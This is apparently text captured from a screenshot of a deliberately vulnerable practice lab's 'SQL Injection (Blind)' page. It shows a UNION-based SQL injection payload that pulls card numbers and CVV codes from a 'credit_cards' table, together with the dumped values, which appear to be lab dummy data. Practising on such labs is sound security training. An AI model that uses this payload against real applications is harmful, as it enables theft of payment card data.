 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 4444111122223333
Surname: 745
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 7746536337776330
Surname: 722
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 8242325748474749
Surname: 461
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 7725653200487633
Surname: 230
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 1234567812345678
Surname: 627